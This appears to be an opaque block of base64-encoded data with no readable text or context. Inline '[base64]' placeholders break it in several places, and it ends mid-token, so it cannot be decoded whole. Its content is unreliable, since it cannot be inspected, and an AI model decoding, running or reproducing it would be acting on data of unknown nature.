ZAFUQHpawqkfwqDCqTzCkE57wqsYHcO1R8Omwr9QSsOQMnQcw4HCusK3eMOdwovDvWJWP8K5w7TCmMOSey7CvMOaBsOQw4HDnsKxe8O/bsOFwqzDqV85w5cmwo/DqExHcMK7FC5Qwq3DqXHCp8OPJsOwHMOpwozClcOZasKBwp3DrsORwpV1ZkUmwoPCtMKRwrdBSsOwKsKcwrEHJ8KzwrcFwrnCnMOUWsO7w4zDgsKFKG/DggHDm8KOw4vCl8Ksd3t8NMOKdsO5wq04wqAnEmRlLiVSwp/CiE/DpcKWfA3DkHTCmkNuFF/DoTI9PsKcbsO5WmHCuXnDlcKKwohxwrUjPjrCicKgw5IWDGbChCHDuHJKC8Oxw5rChh9Aw6TCn8O4OkNqw47CvcO1QVPDujRUw4t1XcK3WMOHw6fDs1vDj8KMwqXCmMK+wrksLsOqworDsjEVw4bDkcO/RTLCuzQ4HGbCvAHDqMKGw5dvMibDpEXDmsOuwpgTwq/DklzDsTEhw4vCpCPDhMOTHlkWB2rChRvDtMO5wqbCtcKObG3CrVbDhMOjQMK5w6zCtCVkw7k9OMKsbyl4LsOWwot8wqPDjjx5dMKVXR9aw6/CrcKAwqfDisK6w4fCuMKtw7IbM8K8woxDwr/[base64]/DlMKFwpLDrEABe8O7NMO4w5XDh8OzA8O3w44jDMOTwpU2woNtwpnCg8KlBsKVwpTDm8O1IMO/w5fDi8Ocw4rDqWvDlwNjw5tmAMKtwr/Dh8KrTMKww53DpcOWKzoFw6TDlMO9LMKrYsKowq4JYcOLMcK8w7sde8K0cBB5w4XCusOFBi9rV8Kuwo/DoidTVivCm8OUAsOpZlokYEXDqcKCLCZESHkUCcKVUnPDrMO6XsK5HsOBw7rCoMOgbCbDqBc2w7rDicO8wrPCrsKESw3DrEHDn8OCwodBTgTDm8O4w7bDmcK7XMKPw54EE3/CpXVMDwzDjMO/EAbCvHXDkhxDwpZzX2bCm1UzwobDvwkxwrPCp8O7w5/CqDHDn8KQwpQawpTDksKlwpY8w41KwqnDmg/Dh8OqPktLT8KLHBQ6FMOMwoTCmcOaw4jCtsKow4PCn8KnVmPDu8OOwpLDusO2Nxcsw51gDwhFZcOgPMOZXMKgwo5Jwr9LJg0Sw6/Di0tbwqIow6zCrDY6wo7DmMOFwrnCoWRtcidgXALCk8KIKjwewopWUMOWw4ppD8OJa8K0w7XDugfDm8O8w77DryxkwobCoy3Ci8KnaMKGw6fCjQlJw7h+AMOow6hRR23CiEVbT8OgwpXCssOww5TCsSRawoc/KQ3DmQzCuEDDmcOURj8UwqPDisO6w5HCu8OHwqvCtcK2XR7CvsOQw5fDrFpWwqDCi1HCjMOne8Kzw6HClMO1cmzDt2nCgsKRKMKYwqrCumhaw7jCvsO0w4VGBcKTD0PDqcOnTVAow5jCiB8bXsOkwqcFQsKow5kLwpw5w7NBwrsBUsO8w77CgsKbwpzDpMKJFn/DhWDDiG/[base64]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[base64]/[base64]/CmiPCsW5LesK7UTECw4TCnDpkZMOUwpjCp1fDnSwMwq1ewr4HGRLCsHDCvRfDkw7DlVLCkCXCgcOYwrc5w4J2w6PCimVkwqNSwrXCrnTCk8Kdw5TDg8KxYcOvw75wCBouwoLCr8Oaw4MZw5/CqcOVNXDDvQLDj0/Cg8K/R8OFw5Vnw5xdwrxvw61Zw4EJw57DhcKqN8OUwqzDgsKkZcKfZcKFAcKzJcO5w6bCiVMIw4pgwp9kwqfDt2PDh23Chw/DmkfDiwLCoh4CeV4hwqrCrTfDvMKNFBY+FAHDicKMUyLDjRnDgBXCg8K5w6HDmMKxd07DpBEqwq0fw6RtwpBiwr5ve8KLAGleB3TCjsK9w6l1w7I2CcOvwox3w7bDsFfCiMKue8Kvw5nCmMK4McKMwpbDuMO8RsOUdMKqwozDmsONwrMHw4IwwpXDq1sCwr7Cuw/DhsKTwrR6w5/CpsO3DlPCgMKxSlDDoTHDuMK7HjXDk8Kww7PDqgcTwpxbwqV9PMKAJm5/XwMhw64jwp3DsQIhQcOEEcKTbMO9w4DCtMONJwnChsO6R8KDIMKvwrMzwr52wq/DqcOUwqxawojDpsONwr09wpjCsGvCoCJdwoA0w5JKw5nDtStfQ8OLw7fDtsK3c2cUBMKvw4h4w4LCoUQlwqbDusOBwr/ClsKXwq/Cv8KpNMK9wr9Jwr4IwrtCw5HDsDcIw6bDuAHCtGTDrgoTScOgwpFfw7grEsOOwqrDl8KZXRHCkyUyXy/Cr8OREsKxw4XCiwDCqyJIRcKMwqhBwq8OJSxnw5LDiMKzWMOfV8Kow5hOwq7Dq0PDl8KuABDDlxrDu8Oiw4syGDLCjRBJw6A5wrZtCgbDhMOQw55ZKE7CssKpZALDvGxLwpzCiDTDtGvCoBUOwpjDlS3DphVBBkNQw7zCiT/DhMKidA5NRcOLBlPDvcOiw6/DmGjCgsKyRHZ9w7duwrtvVQ7CigXDi8KPw4Q7w63DjjvDhAF1wpvDpxtfNj8lwpgBwpbDssONw4N1w59kQ8Oaa3E0CCB9blzCm8Khw6QRwqYnw5bCgcOoOsKiWcKTHE/CpHLDucO/[base64]/[base64]/VD8zVQFow7vDrmEqEAlNw6Vzw5YXwp3DsDlOEwp0AjjCkcK7wp8FDhYGb8OEwrrDiGfDr8OHBnTCoRtmCgNswpHCvC0ywr1kVHfCosKkw4DCrC7DnR7DqyoQw4nDg8K2w4Y/w7NkYxfCrMKrw6jDscO9R8OGIsOIwoBSw40pcArDhMKcwp3Ckg4xfnfCqcOhU8Kzw7FawqHCp1UdEsOPH8KGbFbDnX0CDj/Do1LDuMOdwoAca8KAbMKiw5p9EsKCJcOTw7rCsHvClsOSw6QwacK1RS8AI8Oqw73CmsOiw5XCnltnw4Biwo/[base64]/CjMO7Q8KPwqLDqiTDkwwkC8KWwp3Di8KyTsKEwqAIwoc8CyjCrsKyPUZ5CR7Cg1HDk8KIw5HCpcK5w6XCrsKzT8Kbwq/Cp0TDjRfDjlocwqnDj8KCc8KiEcK8Nm8hw6AYwoQkUj/Dohpcw6vDly/CmVorw4TDrT/CugRaw5zCv0tbw5hMw7jDhBDDrwopw5fCiEFbE3J7QlDDiTMPSsOgFnnCpMO/W8O+wrdSNsKfwqHCoMOfw5rCmjrCplgLJxo6LHYHw4jDqSIBeDDCuXp0wrDCjsObw4ZFTsORwrHDiW4XLMKKBAvCrnPCulATwpTDh8KTaAsaw7TDkTTDp8OIBMKvw50zwoE6w4ZfbMOxBsO/[base64]/ClUzCkDZaV8OnLVlsJ8KiwoTDqQBmw7bCoBbCtsKPAsKGcn7Di8Kowr/Cig/DsUUQw7DCrl4EQVJ+wr14DsO9FcOmw7PDgWbCh3bDqMKjTsKsPTx8dgAww53Dq8K3w7zCg3gddVHDv0U/SMO4ZzpMfBrDgXvDiiQpw7I+woocO8KYwpBQw6FSwp5bcMOJc25tGQnDoQzCrzcQXiE/Wx/Dq8Ktw7cEw47DlcOrwotxwrDDq8ONMgFdwoPCuQ7DtU9oasOyY8KHwoHCpMKAwofCmMOGeWTDrsOGZ1DDhjFDZm1MwqJ2wosjw7bCicKlwqfCncK8wo0PbBnDn2Mhw4zChsK8dTlHwoN5w6FCw7TCtsOQw6TDv8OaejRDw601w7hJTT/DusKEw7gsw7t9wrFyNkDDgMK2BhEKMC/CqMK1GsOJwoTDrsOhLcKhw5x8ZcO9wr4iw6DCqcKuZz5Kwq82woJjwrcMwrjDocKGFcKQwrZQQx7CgkENw6MvUzgVwrg2w7vDrsOvwp3Dj8KDwr4Owp9ZMGPDjcKkwrLDm0fCssOGdcKtw4XCmcKYVMKTSsOlUSrCo8KyS2/[base64]/DtsOFwrLCljFAdMK2Vz4TwqA9w7HCq8OEKMKER8Ozw4QewpDDksK9w57Du3MxX8Osw6BqwqfDtw4UwpzDhB/ChcK9woEmwrPDgBHDvRVDw594bMO2w7HCp2HDucKIwpPDscOyw5sdVsOAwqQZP8KhUMKPYsOUwrnDkwJfw6xaRAUpB0oSYxTChMKQAQbDtsO0RsOlw5LCvR/CkMKbdxEBKcO9WRxIVsKbAi3DhFwPbMKQwo7Cl8OuaAvDsmHCr8KEwobCg8KjIsOww7LChFzCusKhw5g7w4MAIFPDsA8ew6Bwwp1/CHhcwoLDi8KlO8OMcFTDulFww5nDocKRwoHDu0dkwrTCi8KbBMONaUtENxHDsSJRQcKUwozCon0INxtOR0fDiG/DthBSwohYMwbCjDzDqzFAPsOZwqLCh3/DpcKdcS9qwrg6dX8Zw67DmcOAw4gbwrE/wqdfwozDuzgDVnfCom0PUMKKBcKTwprDoiHCuxnCuGAPUcKtwq1bIxHCssO6wrPCqSnCq8OQw6XCk2UpB3bDgATDj8KawrZ0w5LDsUxuwrTCuREpw57DtncwPcKcbcKOCMKjwr9Xw5/[base64]/FcOdwrnChw9FwrtWfMOQFMKww6RTw71OcsOxasK9ZMK1DMK2w7hjAW7Cqx/Dk8OdwqTDjsORRMO6w4vDr8KwwqNKA8OjccORw48cw6d6w4gJwoBGwqHDlMKnw4HDv01TbcKRH8O8w7BEwpTDvMKlw78/QGdxwr7DuQJdDh/[base64]/w6fCj8KBFzc4eAbDlhvCnMOTw5TCosKqwrhFIHFNwo7DjirCgMKTQG5WwoLDnsKfw7MZF3Qpw7vDm3bCp8KJwp8NbsKxXsKuwrDDqjDDnMKQwpwawr1vAcOWw6xPS8Kxw7HCr8KkwoHCkmXDmcKCwqhhwoFzw5xAVMOCw450wp3CiDJdHVzDnMOCw5wETRcYw5fDhj/CmsK9w7Muw77CrxfDnQImaU7DnnHDnF8wOEzCigTCqMKzwr7CtMKFwroCacOOecObwpHDmybCqQjCjx/Dm0TDlD3CmcKuw6VzwrMww7F8U3rCv8OkwoHDkMKcw4nChkrDncKxw7FtAQg7w4UUw7sjFAjCpsKcwqp2w4tDb0rDq8O1PMKlRgx+w7BkN1DCmMKcwoXDpsOkW0zChgvCjMOhecKLD8Kkw4/CjsK/KG51w67CicK7DMK5HA3DrVzCncOfw4QlO2PDnCXCkcOyw5rDtRIlSMOrw6Ubw7sFw40QIDxFOgw6woXDtxUgXMKRw6phwoBhwpDCmsKMw4jCtlUMwpMtwrBsa2pXw71Aw54+wpLDpgs/wqfCrsO4w5VFbsOtdcK8wo5Qwr3CrQPDjMOsw5TCucKlw7AQPMOGw7ooWMOiwoTDpsKLwrJFZMKQwq1RwofDqCvDv8OGw6NHX8KcJmA7wp7DncO9HsKTSGFHRMOvw5x1d8KRasKrw5ZXIng9PsOIJsKWw411ScKmCsOyw7RtwobCghTCpsKYwo7CqS/Cq8OfF1PCiMKEPsKSG8O3w5LDiSRYCsK7w4fDkMK7MMKxwpFUw7LDig0yw45EdMKww5PDj8OpWsOyGXzCk0JPRx5zEnrCnTLDlMK4WXJAwpvDkHZZwoTDg8Kww7XCksOTCmDCtgrDnlPDk2x5Z8OfATAywrfCpMOGFcKEKmIJUsKsw7gIwp7DisO6eMOqVVfDnQ/Ch8KkKMOOL8K2w7Qww7zCvh0hRsKTw4NTwqVtwosbw7Jow6g3wpPCu8Klf1jDskliYTzCiU3CvgM1Ch4sw5Aew4bDiMOywooAbMKyDnl2HcOiNsKwCcK4w4Bsw4pyW8OWXXBrwr/DisOMwpPDp2sIfTvDiDllL8OaNFPClQTCr37DtsOvc8Ogw6LDnsOdUcOiKGbDl8OqwopTw4I9SsObwpvDjBXCtsO2bi5fwqBBwqjCtz7DuyXDvRtFwrlWFy7Co8KnwpTDjsKSUsKtw6PDpT/[base64]/ChMK+w5xEw5fCjcOGw43DkcKDaAbDqcOqDcO6NMOcMDnChX7DgcOYw5zDrsKow5lBw73DisO/w7zDocOqTEs1J8KPwqoSw67Chn1hYWzDs1IrUcOjw4TCq8Olw5wxacKvOcOSMMKfw6fCpw54LsOaw43DrVnDhMO9eSY1wobDsBQzPcK2fUTDr8KYw4Qiw5NywprDgEETw67Du8OywqTDvHN3w4vDj8OaJXlBwofCnMKtXsKCw5N2fFZ/w5Qvwr7DpX4FwpbCnTJeYyTDti3Cn3jDuMKLH8Orwq82cQbCsh3DsyLChR7Dv1MOwqtSw71Iw5zCjgDDiznCtsO8XHfCglDDmsK3I8KnHQtNHlbDhHAowpjCvsKlwrjCrcOhwrTCtT7CgnDDl2vDjDrDqcK3W8KAwp8ewrFnbER1wqDCqGJBw7kfNVh+w5ROBMKIIi/[base64]/wpgVw5DDhMKPwr9UHcKSwp9ie8OzwpU8w6cKZB8lw5XCksOOw7fCp8OwJcOiwooxwrfDhcKtwpVlwp5Gwo3DiVhOXgTDjcOHA8KHw44eFMOXScOoUzPDgcK3OEsow5jDjsKhecO+Ml/DhkzCncOSe8OkQcOtesKxwrIuw7XCkmpsw7VkZsOcw5LCmMOpMg9hw4jChMO/L8KyWXgbwr9Od8OfwrFcPcKpFMOkwqUfwqDCjF0CZ8KTEcK8KGvDjcOSfcO0w57CtCg3DHZIJGY3RCsCw6rDiQllaMOEw5fDuMKVw6jDsMOdOMOSwo3DrsKxw5jDo1FIT8OVUQLDs8Ohw54hw7LDmsOTY8KOXTbCgBbCvm8ww6vDksKewqNDF055JMO9Ng/Ch8O4wp7CpUlHY8Ogdg7DpHRtw6fCksK3bz7DgS0Gw6bDjVjCqnV4fknClDJwEloPG8Kyw4fDpjDDvcKwUksWwoRYw4fComE+Q8KbAiTCpy09w7LDrU9eYMKVw5fCtQMQdhfCl8OBTichVD/CklxXwp91w5oORnhnwr0XGMOiLsKqHwxFUWJWw47DpcO1SXDCuDkoTgzCjWhkTcKANsKAw4JEUVpkw6ABw4HCnxbDsMKgw6pYNGnDpMKgVmvDkhM6woZtNAc1LTwBw7PDncOlwqPDn8KMw7/[base64]/wqV9wocCw63DgxvCgFZSw4DDpMOvw4hIVMOuwqvDtMKgwqHDgXnCpQJ9cw3DuMOETCdrwplfwrIBwq/DhQIAMMOIYyAZdF7CosKrwpXDs3YRwo4tMU0TAThpw4hRCRE/w7VVw5QXeRJhwrbDucKnw5LCqMKKwpJxLMORwo3CosK1CAXDnHnCjsOrIcOqccKWw4rClMKEBQkCRwzCjQtwAcK/[base64]/DtFPCmsK9w6vCrlDCs1NUFSPCp8KSw7Yjw4XDmUrCrsO6YcONN8Kew77Dl8OPw7VXwrnCmB7CmMK0w4LCjkLDm8OMMMO9GsOOZw3CsMKQecOvIyhKw7RYw6TDnVLDi8OHw65Xw6FZdFtPw4vCvcOcw6DDlsKmwr/Dk8Kew686wo5EPsKKbMO6w73CqsOmw7DDlcKWwpEGw4/DgA9+amoncMO0w7wrw6DChG/[base64]/w5hHw4DCv8KrUcKLw4/DhTfCnEzCvcKBeMK5JS9Iw7fDn8Kdw5XCuDt1w7bCoMKSw6o3N8O8FcOsfsOYUQgrecOuw63CtH9+SMOAU0kUXwHCjG7DhsKiF2www6DDomJfwrdmJAjCoyJqwrLDggDCt3MkT2h3w5jDpWp7RsONwpwEw47DpiQdw7DChA5pMMOsRsKcFcOUV8OueXbDhBdtw6/ChgLDoiNOVcKxw4giwp7DicKJQsOOK2DDv8OmRMOiUMK4w5nCsMKvcD4gacKzw6/ClXzDhVIjw4EUYMKWw57DtsOuPlEGd8OKwrvDgCgiAcOzw6zCogDDsMOCw5EicnNWw6DDtlfClcOlw4IKwrLDpcKUwqfDhml2X1LDgcK0CsK5w4XCn8KLwr1rw5bDtMK/bFHDgsO2JULDgsKSKSnCrxnCq8OgUw7CrzfDo8KGw6lrH8OKHcKFAcOxXhzDpMOwFMOCIMOSb8KBwp/Ds8K9RiV5w6bCgcOkDBXCm8OGRsO5f8O1w6Y5wqdLScORw6jDo8OfPcOXFXHDg3fCuMO+w6gQwpF0wop9wp7CiATCrkbCviTCpBLDh8OIc8O1wofCsMOkwonDm8Oaw4jDv2cID8OeV1/DsQI3w7fDtk16w6dvB3bDoEjCn3XCp8ObIcOMFMOnf8OecV5zH2k/wrBOTcK/w4/CuVQWw7k6w53DosOPbMK3w4h3w4rCgDbCmDJAAgjDrRbCm2wQwqpUw6R1W0bCscOyw47CvcOJw6Inw43DlsO/w49HwrETbcO+H8O9C8K7ccOww7/ClsOtw5bDiMKgH04gNSBwwqfDjMK1C0nDl0lkFcOfIMO5w6HCtMKjHMOOUcKawonDvMKDwprDkcOLPCtSw6dQwqkeNsOPM8OGecOUw6BhLMKvI3TCol3DssKJwp0uY3jCij7Dg8KYQcOYc8OfFMOAw48DHcK3c29hXSLDqn/[base64]/[base64]/CjzTDiSPDisOZwpEYwrLDoUFtFDdow7HDmHzCnDRhJW81IMOoSMKCQXXDgcOBEy03JzrDnxrDlMKuwrg3w4nCjsKew7EtwqYsw6zDjV/DgMKecgfCiADCnzQWw4fDtMK2w51PY8Kww6bCp1dhw6fClMKIw4Ihw7zCqmNOLcOMRz3DssKMO8OOw5E5w5w7L3rDr8KMODzCrkNPwoM2UcOPworDpy/Co8K3woZOw63DiEcRw4AjwqzDnB3DpgHDr8KJw4bDuirCscKvw5rCn8OPwpNGw6fDjC8SV1Btw7pOR8KAP8K/LsOow6NichfDuCHDpTfCrsKTdUbCtsOmwqbDuX4Aw7/Cq8K3EG/CgyVDB8KlPhjDuUgTG2JaL8K8OkU6ZHbDiEfDsnTDv8KPwqPDlsOBaMKEFX/Dt8OpShNNWMK7w4ZqXD3Dk2JkIsK+w6XCrsOAeMOQwozChibDvcOmw4gxwovCtybDisKqwpZCwp9Sw53CnsKxQMKXw4ZRw7TCj1zDggJ/wpDDnATCnx/DoMORUcOJbcO9AGdKwq9QwqoiwpXDlCl4aRQNwrR0JsKdIWUIwo/CvmUkMi/[base64]/ClMOsw5gYwq1Fwo4uSirDry/CsMK3exIqw5TCl2/CoMKZwrE5FsOjw7LDr1d2csK2G3fCkcKCSsOAw6F5w6BVw4kvwp4cF8KCWi0kw7Riw4vCuMOrclsKwpvCsEgQIcKFw7vCi8KAw7soVjDDmMKEU8KlQHnDr3fDt0/Cv8OBC2vDu13Cn3PDvsOdw5fCsxJIUF4xLiRaRMOkVcO0woHDtnzDv0sXw5/CmUpuBXXDri/Dk8OZwpvCumkRfcOlwpUyw4V2woLDi8K4wqwdG8OrInYxwrx/woPCrsO0ezIOLjsBw69DwrwtwqrCrkTCisKSwqUBIsKEwonCp0PCvCXDtcKWbjzDtRNDPTPDgMKyby9lTRvDoMORdCZrRcOTw6ROFMOmw4fCiArDvxZkw6dWI1hsw6o1QWDDt3zDp3DDoMOhwrfCuXYKDWDCg0Zuw4bCv8KUSXB0ORPDoisFKcKvw4/CuBnDtx3Cv8OVwojDlQnDj13CusOgwrrDv8KXa8Kgwq5uFzYzAnXDlVXCvmAAw77DmsOIBhkaSMKFwoPCmhLDrwxswrLDtUh6c8KYIW7CgzLDj8KTLsOaByzDp8O6a8K/AMK4w5PCsQRqJSjDkz4swqBRw5rDtsKSZMOgJ8OMHsKNw5fDi8KEw4ljw60awqzDhnbDiEUOfA04wpg/[base64]/DmVXCrsKhwpzDmcKFYMOtwo/DgHtFH8ODw63DpsKNccO3w73Ci8OnBMKAw7NYw6R9cWlCAMO0EMK9w4ZswrsSw4ZoampUFl/[base64]/w6rDgh5TLw4Jw7zDnMOeckbDhsKTwqBlTcOiw5c1wpDDuVfClcK/YjpMHRAJe8OIekoEw5/CpwTCsyvCp3jCtMKhw6fCmHhOYEoewqbDh1xywoRPwpsPBMKmSjfDisOfe8OgwrRyQcOiw6DCjMKGWTjDkMKtwoRRw7DCgcKnSiI6GMOjw5fDuMKHw6llcm86Hydnw7TClMKrwoXCocOAD8OsdsOfworDhMKmdG1dw69jw5JLDFpFw4jDuyfCpgkUKMOww7hGeHoCwr/[base64]/Cjz9vw43ChRrClx9bwpLDqygfKMOAw5HCiDzDnz1Fwpsqw7zCs8KYw7IZDmFUD8KyRsKJAsOXwpt2w6nCkMO1w71DFx0/D8KRVCIrN1gQwqXDjSrCnidFcTA2w4nCnxRyw5HCt2lqw4rDkH7Dt8KnZcKUFFQJwozCtMK4wqPDpMOJwr/DkMOKw4bDtsK5wrbDsBbDoF0Gw61GwrTDjlfCvMKLA1caQBYswqUyPXB6w5c9JsOjCWtNWQ7CgcKfwqTDnMK9wr90w4YhwoVnVETDiHTCnsODV3hPw5xOQcOqX8KuwpUZSMKLwokOw5FYJ2Viw7cvw7cFY8OUAUjCry/[base64]/CkcODfxPCucK7fgfCk8KQwoo3UVxXNBofXEbCisK1w4vDpV7CusOGFcOKwrprw4QKfcKLw50nwrrCocKuJcKDw6wdwp58acKIPsOKw453D8KeKcKgwrJJw6g4TTBsWUN9ScOTwr7DiQvDsiNkDGDDisKDwr/DoMOWwp3ChsKmLiUlw68/[base64]/[base64]/CghTDpRzDhVvCocO+wr/Ch8OwPsOcA8Onwq5McX9cUsOFw5HCh8KWFMOgC3BDNcONw5dtw7zDiFxxw53DhcOIw6Zzwq5yw6rDqy7CnEzDv3LCtsK/VsKqChVTw5LDjnjDvEt0VUXCmnvCgMOKwpvDh8OlaXVkwoLDp8K3Qk7CkcO1w5JVw44QRsKnKMO3LsKpwpQNTsO7w7Arw4zDg1x2DzN3P8OMw4RBA8OfRj0RMno+TsKBSsO4wpcww5YKwq5tQMOSNcKEOcOLWW/CgCNbw6JYw5vCrsK+VRFVWMKxwrQQBVzDrjTChg3Du3pmFDXDtgEKTMKaC8OxQVnCtsOgwo/CumXDl8Ouwr5GWChNwr1Zw7zCh05Bw7/[base64]/wp83QGA7woXDpFJAwovDi3/[base64]/bMOwWMK8w6LDs8OJwqVkHMO8w6gTwpnCrMOLYsOjwpVAw6gWZCoxHwEOw5rCiMKFUsK4woY6w73DgsKiI8OMw5bCsRbCmC/DoiY7wpIIA8OowqrDtsKAw4vDrwTDrCYnPcKifR0Yw7DDrsKzUsORw4d3wqF6wozDkFjDpMOcAsO3TVlTwrNew4YHQWodwrFfw5XCnRcvw6pZfMOvwqDDjcO+wrB0ZsO4bBVBwp0wZMOTw4/DkD/DtWMoMARGwrw2wrvDocKtw7nDqcKSwqXDlsKNe8OYw6bDvl4+CsKTS8OgwrJyw4nDucOPR1zDj8KwF1bDqcOPfMKzOwJewr7CqQjDrQrCgcK5w77CicKLL0AnEMOVw6B/Xk90woPDigIadcKOw7/DpcOxOVvDk29rWyzDhxvDmcKpwpXDrB/Ci8KCw7LCtWDCjSDDgkEwecOGP08cEXrDoiFqcVMmwo/Cm8KnUm9MKCHCvMO5w5wvKzRDBA/CmsKCwrPDsMK0wofCpS7DmsKSw4HCr2Ylwo7Dk8OEw4bCsMKGDifDncK3woFww4I6wpbDm8ODw7New4VQPCpoFMOLGg/DoTjCjMKeYMO2A8Oqw43DgsOPcMKzwokdWMOWO3jDs301w6Z5QcOqb8OxbUI4w70GGsKLFyrDrMKuBlDDtcOlC8OxeUfCrn1yPwnCnxDCpllKBMO1e3tVw7zDki3Cm8O7wqAew5Y+wo/CgMOyw71cY2TDocKQw7bCljLCl8KIW8Kmw6XDtRrCkl7DssONw5XDqjNDH8KnegDCrQHDk8O9w7HClS8SbGHCm3bDrMOHDMOqw6PDsnnCn3TCgVpkw57Cs8KReW3ChjsLYgrCmsOKVsK0O2TDozHDscKjXcKrHsOrw5PDtXg3w4/[base64]/DuHw3ex9dwrjCo8O4Y8OoRMO3UcOOw5bClnLCslzCq8KFXmsrcFTDvk9cEMKLKRpCKcKxFsOoRGkAEi0OVMK3w5oXw4Vqw4/DnMK1IsOpwoEDwoDDgVpiw4NsesKQwoJiXE8zw7UMasOAw5psJMKVwpXDtsONwrkjwoE1wqNQAHpeHMKGwq8eM8KmwoXCpcKmw75APMKDOQwtwq81TMO9w5XDkCgzwrfDkmRJwqsLwrTDuMOWwpXCgsKOwqLDp3h1woTChRwwGgvDh8KywoI/T1tsVTTCux3CgDF3wpRGwqvDolAjwoLDsiDDuHnCgMKnYwXDsH3DshEZXkzCq8KIZHVOw6PDml/DmDPDkUpyw4XDuMO4wrPDkhB8w7ZpY8OoKcOhw73Cn8OmXcKEDcOSw4nDiMK/M8OCC8OKBcOwwqvCmMKKw58iwp7Doi0Tw7N8wrI4w74iwrbDpjrDo1vDosOtwrrCgk8kwrHDusOcIWBHwq3DgGrCrwvDhGvDvkBdwo1Mw5MNw7QJMHxrB1J/IcOWJsOYwoEUw6nCqE0pBiU5w5XCmsO+NcO/elcEwoDDncKjw4XDhMOZw54zwrrDmMOsIMOnw7XCpsO9YC4kw4DCqFXCmDjCqBXCtQ7CvCvCgHIdbmAZwr5YwpzDtH9FwqTCo8OWwr/Dq8O/w6Qgwro9FsOFwo1dNFIfwqV3ZcOdw7pSw7cnWSMQw6VaYjXClcK4ChhQw77CozTDkcOBwpbDucK8wq7DnMKmNMKvYMK9wqQOOR9LDiPDj8KXSsKKH8KoN8OwwrbDmxvCjCrDjlQDMl5pQ8KHWjbCqzHDhkvDkcOIKsOcccKtwrETTU/[base64]/EsOjw7HDv08kKMO+PcO2wqfCnUtkNwnDosKiBjnCuxV6J8Oow6nDlMKVdkzDpkPCnMKhNcOqImHDpcKYMsOgwpzDpjx7w63Cq8KAXsOXP8O4woDCoQx/WRPDnynDsx15w4srw5HCnsK2H8KnXcKwwrlXHD99wo/[base64]/CmVEJw7DDnTbCk0nDnjTDucKGw4g5w6XCscKsBCnDvWzDsUIZP3DDpcKCwobDusOzRMKzwqwFw4XDohAtw4/CiVxTecKDw7rChcKmA8Knwp8zw5zDrcONWcKHwp3Dvj/ClcO/IWFMKVZyw5zChSDCisKswpwqw5nDjsKHwpHCuMK4w6cACAQgwrMmwrJ9Bi8WY8KJI1rCswtSWsOxwo07w415wqDClwfCkMK8EnnDscKIwr9qw49xA8Kmwq/ChWhoBMKcwrAZc3nCqREnw6rDkQbDo8K5KsKYDMK1OcOBw5k9wpnCmcOpKMOKwqrDqMOIUSU4wpshwoDDgMOcS8OVwpxmwpvDkMKJwro/[base64]/DkDEZw4dtS8Kqw6TCucKBw4zCknsdeSwEdTdyGWlSwr/DsSAPHMKmw5wFw7/DlRlhTMO5CcKbAsKmwq/[base64